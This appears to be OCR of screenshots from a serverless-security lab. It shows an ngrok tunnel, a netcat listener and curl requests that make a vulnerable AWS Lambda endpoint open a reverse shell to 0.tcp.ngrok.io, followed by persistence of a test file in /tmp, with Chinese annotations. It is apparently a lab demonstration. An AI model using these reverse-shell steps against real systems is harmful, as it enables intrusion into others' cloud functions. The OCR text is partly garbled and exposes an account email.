 ngrok (ngrok)
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account pumingdrinkcola@gmail.com (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:13756 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
37 1 0.01 0.01 29.40 228.59
nc (netcat)
root ~/work/project/reverse_lambda/serverless-prey/panther main nc -lvvp 4
444
Listening on any address 4444 (krb524)
Connection from 127.0.0.1:58470
echo "Malware"_test > /tmp/malware_test.sh
cat /tmp/malware_test.sh
Malware_test
Total received bytes: 13
Total sent bytes: 69
root ~/work/project/reverse_lambda/serverless-prey/panther main nc -lvvp
4444
Listening on any address 4444 (krb524)
Connection from 127.0.0.1:58564
cat /tmp/malware_test.sh
Malware_test
断开后再次尝试查看恶意脚
本依然存在
curl (curl)
root ~/work/project/reverse_lambda/serverless-prey main curl "https://
2wa99e.execute-api.us-east-1.amazonaws.com/dev/api/Panther?host=0.tcp.ngrok.io&port=137
6" -H 'X-API-Key:
{"message": "Endpoint request timed out"}
root ~/work/project/reverse_lambda/serverless-prey main curl "https://
2wa99e.execute-api.us-east-1.amazonaws.com/dev/api/Panther?host=0.tcp.ngrok.io&port=137
6" -H 'X-API-Key:
继续建立反向 shell